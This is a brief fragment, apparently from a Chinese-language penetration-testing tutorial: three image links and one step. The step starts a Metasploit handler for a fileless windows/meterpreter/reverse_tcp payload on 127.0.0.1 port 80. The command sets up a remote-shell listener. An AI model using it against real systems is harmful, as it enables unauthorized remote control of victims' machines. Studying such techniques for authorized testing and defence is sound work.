 接下来,生成并侦听个无文件的payload,handler -p windows/meterpreter/reverse_tcp -H 127.0.0.1 -P 80